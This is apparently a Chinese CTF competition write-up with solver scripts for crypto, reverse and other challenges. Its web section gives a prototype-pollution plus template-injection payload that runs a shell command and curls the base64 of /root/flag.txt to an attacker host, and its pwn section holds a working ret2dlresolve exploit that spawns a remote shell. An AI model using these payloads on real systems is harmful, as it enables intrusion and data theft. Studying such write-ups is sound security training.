misc
1、签到
说了GAME,所以AES密钥为GAME,到https://aghorler.github.io/emoji-aes/ emjio-aes解密即可
flag{10ve_4nd_Peace}
Crypto
1、MedicalImage
分析给出的代码,读入图片后首先对一些位进行了互换,然后进行异或加密,而异或加密的初始密钥是随机生成的,但是生成两个随机数都是有一定范围的,所以可以遍历所有可能,对图片进行解密
from decimal import *
from math import log
from PIL import Image
import numpy as np
getcontext().prec = 20
def f1(x):
# It is based on logistic map in chaotic systems
# 它基于混沌系统中的logistic映射
# The parameter r takes the largest legal value
# 参数r取最大的合法值
assert(x>=0)
assert(x<=1)
return x * 4 * (1 - x)
def f2(x):
# same as f1
assert(x>=0)
assert(x<=1)
return x * 4 * (1 - x)
def f3(x):
# same as f1
assert(x>=0)
assert(x<=1)
return x * 4 * (1 - x)
def decryptImage(pic,size,config):
w,h = size
r1 = Decimal('0.478706063089473894123')
r2 = Decimal('0.613494245341234672318')
r3 = Decimal('0.946365754637812381837')
for i in range(200):
r1 = f1(r1)
r2 = f2(r2)
r3 = f3(r3)
const = 10**14
p0,c0=config
for x in range(w):
for y in range(h):
k = int(round(const*r3))%256
k = bin(k)[2:].ljust(8,'0') # bin()函数返回二进制形式,并对齐为8位形式,位数不够前补0
k = int(k[p0%8:]+k[:p0%8],2)
r3 = f3(r3)
p0 = ((pic[y,x]^c0^k)-k)%256
c0 = pic[y,x]
pic[y,x] = p0
# 互换
count = 0 #
pos_list = []
for x in range(w):
for y in range(h):
x1 = int(round(const*r1))%w # round()函数四舍五入
y1 = int(round(const*r2))%h
pos_list.append((x1, y1))
r1 = f1(r1)
r2 = f2(r2)
count += 1 #
count -= 1
for x in range(w-1,-1,-1):
for y in range(h-1,-1,-1):
x1,y1 = pos_list[count]
tmp = pic[y,x]
pic[y,x] = pic[y1,x1]
pic[y1,x1] = tmp
count -= 1
return pic,size
def outputImage(path,pic,size):
im = Image.new('P', size,'white')
pixels = im.load()
for i in range(im.size[0]):
for j in range(im.size[1]):
pixels[i,j] = (int(pic[j][i]))
im.save(path)
if __name__ == '__main__':
dec_img = 'flag_enc.bmp'
out_im = 'flag_dec'
im = Image.open(dec_img)
size = im.size
pic = np.array(im)
im.close()
k = 0
for i in range(100, 105):
for j in range(200, 205):
config = (i, j)
de_pic, de_size = decryptImage(pic, size, config)
temp_out_im = out_im + str(k) + '.bmp'
k += 1
outputImage(temp_out_im,de_pic,de_size)
2、learnSM4
这道题是非预期解,两次暴力破解sha256即可。第一次需要破解4位,解空间较小,可以使用pwntool中的函数进行破解,第二次需要破解10位,使用在线破解网站https://www.cmd5.com/进行破解(需要付费)
import socket
from pwn import *
from pwnlib.util.iters import mbruteforce
from hashlib import sha256
def main():
sk = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sk.connect(('47.104.94.208', 54740))
msg = sk.recv(1024).decode()
suffix = msg[12:msg.find(')')]
cipher = msg[msg.find('==') + 3:-1]
msg = sk.recv(1024).decode()
proof = mbruteforce(lambda x: sha256((x + suffix).encode()).hexdigest() == cipher, string.ascii_letters + string.digits, length=4, method='fixed')
sk.send((proof + '\n').encode())
msg = sk.recv(1024).decode()
msg = sk.recv(1024).decode()
cipher = msg[10:msg.find('\n')]
print(cipher)
for i in range(8):
sk.send('1\n'.encode())
msg = sk.recv(1024).decode()
sk.send('1\n'.encode())
msg = sk.recv(1024).decode()
sk.send('a\n'.encode())
msg = sk.recv(1024).decode()
msg = sk.recv(1024).decode()
print(msg)
answer = input()
sk.send(answer.encode())
flag = sk.recv(1024).decode()
print(flag)
if __name__ == '__main__':
main()
flag{a722626d-0775-4976-bf3e-36ad965c031a}

3、crtrsa
exp:
from gmpy2 import *
e = 2953544268002866703872076551930953722572317122777861299293407053391808199220655289235983088986372630141821049118015752017412642148934113723174855236142887
n = 6006128121276172470274143101473619963750725942458450119252491144009018469845917986523007748831362674341219814935241703026024431390531323127620970750816983
c = 4082777468662493175049853412968913980472986215497247773911290709560282223053863513029985115855416847643274608394467813391117463817805000754191093158289399
for dp in range(1,1<<20):
a = 114514
p = gcd(pow(a,e*dp-1,n)-1,n)
if p != 1:
q = n / p
break
d = invert(e,(p-1)*(q-1))
print hex(pow(c,d,n))[2:].decode('hex')
flag{d67fde91-f6c0-484d-88a4-1778f7fa0c05}
web
1、ezjs
随便输入写什么,都能登陆,登陆进去,,点击提交,出现可以query参数
?newimg=.%2Fimages%2F1.png
尝试发现任意文件读,同时根据报错信息,拿到入口文件index.js位置/app/routes/index.js
var express = require('express');
var router = express.Router();
var {body, validationResult} = require('express-validator');
var crypto = require('crypto');
var fs = require('fs');
var validator = [
body('*').trim(),
body('username').if(body('username').exists()).isLength({min: 5})
.withMessage("username is too short"),
body('password').if(body('password').exists()).isLength({min: 5})
.withMessage("password is too short"),(req, res, next) => {
const errors = validationResult(req)
if (!errors.isEmpty()) {
return res.status(400).render('msg', {title: 'error', msg: errors.array()[0].msg});
}
next()
}
];
router.use(validator);
router.get('/', function(req, res, next) {
return res.render('index', {title: "登录界面"});
});
router.post('/login', function(req, res, next) {
let username = req.body.username;
let password = req.body.password;
if (username !== undefined && password !== undefined) {
if (username == "admin" && password === crypto.randomBytes(32).toString('hex')) {
req.session.username = "admin";
} else if (username != "admin"){
req.session.username = username;
} else {
return res.render('msg',{title: 'error', msg: 'admin password error'});
}
return res.redirect('/verify');
}
return res.render('msg',{title: 'error',msg: 'plz input your username and password'});
});
router.get('/verify', function(req, res, next) {
console.log(req.session.username);
if (req.session.username === undefined) {
return res.render('msg', {title: 'error', msg: 'login first plz'});
}
if (req.session.username === "admin") {
req.session.isadmin = "admin";
} else {
req.session.isadmin = "notadmin";
}
return res.render('verify', {title: 'success', msg: 'verify success'});
});
router.get('/admin', function(req, res, next) {
//req.session.debug = true;
if (req.session.username !== undefined && req.session.isadmin !== undefined) {
if (req.query.newimg !== undefined) req.session.img = req.query.newimg;
var imgdata = fs.readFileSync(req.session.img? req.session.img: "./images/1.png");
var base64data = Buffer.from(imgdata, 'binary').toString('base64');
var info = {title: '我的空间', msg: req.session.username, png: "data:image/png;base64," + base64data, diy: "十年磨一剑😅v0.0.0(尚处于开发版"};
if (req.session.isadmin !== "notadmin") {
if (req.session.debug !== undefined && req.session.debug !== false) info.pretty = req.query.p;
if (req.query.diy !== undefined) req.session.diy = req.query.diy;
info.diy = req.session.diy ? req.session.diy: "尊贵的admin";
return res.render('admin', info);
} else {
return res.render('admin', info);
}
} else {
return res.render('msg', {title: 'error', msg: 'plz login first'});
}
});
module.exports = router;
还有hint文件
使用tac命令即可拿到flag,以及flag在/root/flag.txt
if (req.session.debug !== undefined && req.session.debug !== false) info.pretty = req.query.p;
以上代码也很可以,凭空整出一个p参数
查询得知 ,pretty存在代码注入漏洞,参考Code injection vulnerability in visitMixin and visitMixinBlock through “pretty” option #3312
但是,后面这个p参数要生效首先需要admin权限,即前面的判断条件
req.session.debug !== undefined && req.session.debug !== false
req.session.isadmin !== "notadmin"
都成立,这个判断条件的漏洞不符合常理,让这些量为已定义的空值就可以
查阅资料发现express-validator的特定版本中是存在原型链污染的,参考博客express-validator 6.6.0 原型链污染分析
首先,任意登陆一个账户,保持会话,向/login发送post数据
"].__proto__["isadmin
再次发送
"].__proto__["debug
这样就能提升成为admin用户,然后向/admin路由发送query参数p,使用进行rce
');process.mainModule.constructor._load('child_process').exec('curl http://ip:port/?a=`tac /root/flag.txt|base64`');_=('
flag{d18fbbe1-6e32-4bbf-b076-f396f9961e49}
pwn
1、mimic game
题目给了一个observer,原理是以mimic32作为子进程,另外从mimicpy,mimicgo两个程序中任选一个,也作为另一个子进程:
在mimic32里面发现了栈溢出的漏洞点:
看一下Mimic32开的保护:
所以可以直接用 ret2dlresolve:
注意最后因为不能直接用标准输出,所以要进行重定向: 1>$2
exp:
from pwn import *
# sh = process("./obs")
sh = remote("47.104.94.208", 33865)
libc = ELF("./libc-2.23.so.x86")
context.binary = elf = ELF('./mimic32')
rop = ROP(context.binary)
dlresolve = Ret2dlresolvePayload(elf,symbol="system",args=["/bin/sh 1>&2"])
rop.read(0,dlresolve.data_addr)
rop.ret2dlresolve(dlresolve)
raw_rop = rop.chain()
# print raw_rop
payload = flat({48:raw_rop,80:dlresolve.payload})
print payload
print len(payload)
payload = '\x00'*48 + payload[48:]
sleep(0.1)
sh.sendline('1')
sleep(0.5)
sh.send(payload)
sh.interactive()
flag{mim1c_s_fl4g}
Re
1、baby_maze
迷宫题,运行如下exp:
from idc import *
from idautils import *
def run_one(addr, paths, flag):
count = 0
found = False
to_handle_refs = []
for xref in XrefsTo(addr, 0):
count += 1
cur_fm = xref.frm
cur_start = idc.get_func_attr(cur_fm, FUNCATTR_START)
if cur_start not in paths:
fm = cur_fm
fun_start = cur_start
found = True
to_handle_refs.append((fm, fun_start))
if found:
rets = []
for fm, fun_start in to_handle_refs:
case_ea = fm - 5
comment = idc.get_cmt(case_ea, 1)
assert 'case' in comment
c = (chr(int(comment.split('case')[1])))
rets.append((c, fun_start))
return rets
return None
start = 0x54DE35
addr = start
paths = []
flag = ''
queue = [(addr, paths, flag)]
while len(queue) > 0:
new_queue = []
#print ('queue=%d, len=%d' %(len(queue), len(queue[0][2])))
for addr, paths, flag in queue:
#print ('%x' %(addr))
rets = run_one(addr, paths, flag)
#print ('ret=%s' %rets)
if rets is None:
continue
for c, next_fun in rets:
if next_fun == 0x40187c:
print ('succ:S%s' %(flag+c)[::-1])
continue
new_queue.append((next_fun, paths+[addr], flag+c))
queue = new_queue.copy()
import hashlib
print (hashlib.md5(b'SSSSSSSSSDDDDDDWWWWAAWWAAWWDDDDDDDDDDDDDDDDDDDDSSDDSSAASSSSAAAAWWAAWWWWAASSSSSSAASSDDSSSSDDWWWWDDSSDDDDWWDDDDDDWWAAAAWWDDDDWWAAWWWWDDSSDDSSSSSSSSSSDDDDSSAAAASSSSSSAASSSSAAWWAASSSSDDDDDDDDDDSSDDSSAASSSSAASSSSSSSSDDWWWWWWDDWWWWDDWWWWDDSSSSSSSSAASSSSDDDDSSDDDDWWDDSSDDSSDDDDDDDDSSDDSSSSDDDDSSDDSSSSSSDDSSSSDDDDSSSSDDDDDDSSSSDDSSDSSASSSSAASSDDSSAASSDDDDDDSSDDDDWWDDSSSSSSDDDDWWAAWWWWDDDDSSSSDDDDDDSSAASSSSSSDDDDDDDDSSDDDDSSSSSSDDWWDDDDDDSSSSSSSSAASSDDSSSSSSAASSDDS').hexdigest())
flag{078c8fbc1d0d033f663dcc58e899c101}
2、medical_app
感觉就一个RC4和一个XXtea
xx-tea脚本如下:
#include <stdio.h>
#include <stdint.h>
#define DELTA 0x9F5776B6
#define MX (((z>>5^y<<2) + (y>>3^z<<4)) ^ ((sum^y) + (key[(p&3)^e] ^ z)))
void btea(uint32_t *v, int n, uint32_t const key[4])
{
uint32_t y, z, sum;
unsigned p, rounds, e;
if (n > 1) /* Coding Part */
{
rounds = 6 + 52/n;
sum = 0;
z = v[n-1];
do
{
sum += DELTA;
e = (sum >> 2) & 3;
for (p=0; p<n-1; p++)
{
y = v[p+1];
z = v[p] += MX;
}
y = v[0];
z = v[n-1] += MX;
}
while (--rounds);
}
else if (n < -1) /* Decoding Part */
{
n = -n;
rounds = 6 + 52/n;
sum = rounds*DELTA;
y = v[0];
do
{
e = (sum >> 2) & 3;
for (p=n-1; p>0; p--)
{
z = v[p-1];
y = v[p] -= MX;
}
z = v[n-1];
y = v[0] -= MX;
sum -= DELTA;
}
while (--rounds);
}
}
int main()
{
unsigned int v[9] = { 0x68e5973e,0xc20c7367,0x98afd41b,0xfe4b9de2,0x1a5b60b,0x3d36d646,0xdbcc7baf,0xa0414f00,0x762ce71a};
uint32_t const k[4]= {0x1,0x10,0x100,0x1000};
int n= 9; //n的绝对值表示v的长度,取正表示加密,取负表示解密
// v为要加密的数据是两个32位无符号整数
// k为加密解密密钥,为4个32位无符号整数,即密钥长度为128位
btea(v, -n, k);
unsigned char* yk= reinterpret_cast<unsigned char *>((char *) v);
for(int i=0;i<36;i++)
{
printf("%0.2x",*(yk+i));
}
return 0;
}
之后在线进行RC4解密
flag{194836950ae9df840e8a94348b901a}




















发表评论
您还未登录,请先登录。
登录